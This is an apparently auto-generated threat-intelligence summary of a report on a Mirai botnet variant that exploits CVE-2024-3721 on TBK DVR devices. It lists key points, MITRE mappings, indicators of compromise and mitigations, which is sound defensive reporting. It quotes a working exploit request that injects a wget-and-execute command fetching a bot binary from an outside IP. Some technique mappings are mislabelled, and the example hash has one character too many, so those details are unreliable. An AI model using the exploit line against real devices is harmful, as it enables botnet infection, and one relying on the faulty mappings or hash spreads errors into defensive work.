The article details how the Mirai botnet variant exploits CVE-2024-3721 to deploy bots on vulnerable TBK DVR devices using a specific Remote Code Execution exploit. It also highlights new features of this Mirai variant, including RC4 string encryption and anti-VM techniques, and provides infection statistics and mitigation advice. #Mirai #CVE20243721 #TBKDVR
Keypoints
- The Mirai botnet variant targets TBK DVR devices by exploiting the CVE-2024-3721 Remote Code Execution vulnerability.
- The attack uses a malicious POST request to execute ARM32 binaries directly without reconnaissance, specific to the targeted architecture.

- This Mirai variant includes new features such as RC4 string encryption, anti-virtual machine checks, and anti-emulation techniques.
- The malware detects virtualized environments by scanning running processes for VMware and QEMU signatures and checks for allowed directories.
- Over 50,000 exposed DVR devices were identified globally, predominantly in China, India, Egypt, Ukraine, Russia, Turkey, and Brazil, increasing infection opportunities.
- Infected devices are mainly used for DDoS attacks, although malware persistence is limited by some device firmware restrictions on filesystem changes.
- Recommended mitigation includes applying security patches promptly and performing factory resets on vulnerable devices.
MITRE Techniques
- [T1203] Exploitation for Client Execution – The attacker exploits CVE-2024-3721 to execute system commands remotely on TBK DVR devices using a crafted POST request (‘”POST /device.rsp?opt=sys&cmd=SOSTREAMAX_&mdb=sos&mdc=cd /tmp; rm arm7; wget http://42.112.26.36/arm7; chmod 777 *; ./arm7 tbk HTTP/1.1″ 200 1671 “-” “Mozila/5.0″‘).
- [T1003.006] Credential Dumping: RC4 – The malware employs RC4 encryption and XOR for decrypting strings within its payload to hide command and control data (‘The data decryption routine in this variant is implemented as a simple RC4 algorithm’).
- [T1057] Process Discovery – The malware lists all running processes by reading the Linux /proc directory to detect virtual machine environments such as VMware or QEMU (‘…verifies if there are any processes with VMware or QEMU-arm in their command line’).
- [T1574.002] Hijack Execution Flow: Dynamic Linker Hijacking – The malware ensures execution from allowed directories only, preventing execution in unexpected locations (‘…verifies if the bot process is running outside an expected directory, based on a hardcoded list of allowed ones’).
Indicators of Compromise
- [File Hashes] Malicious Mirai payloads detected by Kaspersky – example hash: 011a406e89e603e93640b10325ebbdc824fd043f9175680d0c061b28a2801dfc2, and 2 more hashes.
- [IP Addresses] Command and control and download servers – 42.112.26[.]36 (used to host the ARM32 binary), 116.203.104[.]203, and 130.61.64[.]122.
- [Network Addresses] Other related IPs involved in the infection or operation include 161.97.219[.]84, 130.61.69[.]123, 185.84.81[.]194, and several more.
Read more: https://securelist.com/mirai-botnet-variant-targets-dvr-devices-with-cve-2024-3721/116742/